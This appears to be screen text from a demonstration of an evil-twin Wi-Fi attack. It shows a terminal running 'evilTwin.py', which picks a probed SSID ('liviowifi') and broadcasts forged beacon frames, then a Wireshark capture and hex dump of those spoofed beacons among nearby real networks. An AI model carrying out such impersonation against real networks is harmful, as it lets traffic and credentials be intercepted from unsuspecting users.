 sudo python3 evilTwin.py -i wlan0mon
File Edit View Search Terminal Help
❯ sudo python3 evilTwin.py -i wlan0mon
List of SSID requested :
000)
001) Free_Swisscom_Auto_Login
002) Swisscom_Auto_Login
003) liviowifi
004) Sunrise_2.4GHz_E0F3E0
^Cess CTRL+C to stop scanning, and select target
Please Select the number associated with the network you wish to impersonate [0-4] : 3
###[ RadioTap dummy ]###
version = 0
pad = 0
len = None
present = None
notdecoded= ''
###[ 802.11 ]###
subtype = 8
type = Management
proto = 0
FCfield =
ID = 0
addr1 = ff:ff:ff:ff:ff:ff
addr2 = 00:c0:ca:6b:5b:28
addr3 = 00:c0:ca:6b:5b:28
SC = 0
###[ 802.11 Beacon ]###
timestamp = 0
beacon_interval= 100
cap = ESS+privacy
###[ 802.11 Information Element ]###
ID = SSID
len = 9
info = 'liviowifi'
###[ 802.11 Information Element ]###
ID = DSset
len = None
info = '\x0b'
Capturing from wlan0mon
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
wlan.fc.type_subtype == 8 Expression… +
No. Time Source Destination Protocol Length Info
423 3.80679… Technico_0b… Broadcast 802… 301 Beacon frame, SN=2840, FN=0, Flags=........C, BI=100, SSID=J
424 3.81805… Arcadyan_b6… Broadcast 802… 355 Beacon frame, SN=3828, FN=0, Flags=........C, BI=100, SSID=S
425 3.82957… Arcadyan_a5… Broadcast 802… 381 Beacon frame, SN=2285, FN=0, Flags=........C, BI=100, SSID=m
433 3.83801… Alfa_6b:5b:… Broadcast 802… 58 Beacon frame, SN=0, FN=0, Flags=........, BI=100, SSID=livio
434 3.83833… Alfa_6b:5b:… Broadcast 802… 63 Beacon frame, SN=0, FN=0, Flags=........, BI=100, SSID=livio
439 3.85785… 32:cd:a7:1e… Broadcast 802… 260 Beacon frame, SN=3416, FN=0, Flags=........C, BI=100, SSID=D
440 3.86350… Arcadyan_46… Broadcast 802… 339 Beacon frame, SN=2606, FN=0, Flags=........C, BI=100, SSID=S
441 3.86654… Sagemcom_72… Broadcast 802… 344 Beacon frame, SN=3616, FN=0, Flags=........C, BI=100, SSID=S
442 3.86913… HitronTe_fc… Broadcast 802… 284 Beacon frame, SN=458, FN=0, Flags=........C, BI=100, SSID=HI
443 3.88681… XiaomiCo_84… Broadcast 802… 218 Beacon frame, SN=3180, FN=0, Flags=........C, BI=100, SSID=R
444 3.89894… Technico_f1… Broadcast 802… 298 Beacon frame, SN=382, FN=0, Flags=........C, BI=100, SSID=Ci
445 3.90221… HewlettP_a7… Broadcast 802… 311 Beacon frame, SN=983, FN=0, Flags=........C, BI=100, SSID=HP
446 3.90522… Apple_03:98… Broadcast 802… 279 Beacon frame, SN=1765, FN=0, Flags=........C, BI=100, SSID=R
449 3.90969… Technico_0b… Broadcast 802… 301 Beacon frame, SN=2841, FN=0, Flags=........C, BI=100, SSID=J
454 3.93213… Arcadyan_a5… Broadcast 802… 381 Beacon frame, SN=2286, FN=0, Flags=........C, BI=100, SSID=m
455 3.93491… Arcadyan_d7… Broadcast 802… 339 Beacon frame, SN=295, FN=0, Flags=........C, BI=100, SSID=Sa
456 3.94136… Alfa_6b:5b:… Broadcast 802… 58 Beacon frame, SN=0, FN=0, Flags=........, BI=100, SSID=livio
Frame 433: 58 bytes on wire (464 bits), 58 bytes captured (464 bits) on interface 0
Radiotap Header v0, Length 8
802.11 radio information
IEEE 802.11 Beacon frame, Flags: ........
Type/Subtype: Beacon frame (0x0008)
Frame Control Field: 0x8000
.000 0000 0000 0000 = Duration: 0 microseconds
Receiver address: Broadcast (ff:ff:ff:ff:ff:ff)
Destination address: Broadcast (ff:ff:ff:ff:ff:ff)
Transmitter address: Alfa_6b:5b:28 (00:c0:ca:6b:5b:28)
Source address: Alfa_6b:5b:28 (00:c0:ca:6b:5b:28)
BSS Id: Alfa_6b:5b:28 (00:c0:ca:6b:5b:28)
.... .... .... 0000 = Fragment number: 0
0000 0000 0000 .... = Sequence number: 0
IEEE 802.11 wireless LAN
Fixed parameters (12 bytes)
Timestamp: 0x0000000000000000
Beacon Interval: 0.102400 [Seconds]
Capabilities Information: 0x0011
Tagged parameters (14 bytes)
Tag: SSID parameter set: liviowifi
Tag Number: SSID parameter set (0)
Tag length: 9
SSID: liviowifi
Tag: DS Parameter set: Current Channel: 11
Tag Number: DS Parameter set (3)
Tag length: 1
Current Channel: 11
0010 ff ff 00 c0 ca 6b 5b 28 00 c0 ca 6b 5b 28 00 00 ·····k[( ···k[(··
0020 00 00 00 00 00 00 00 00 64 00 11 00 00 09 6c 69 ········ d·····li
0030 76 69 6f 77 69 66 69 03 01 0b viowifi· ··
Tag (wlan.tag), 11 bytes Packets: 4458 · Displayed: 2470 (55.4%) Profile: Default
3 2 WS 129 1 17:37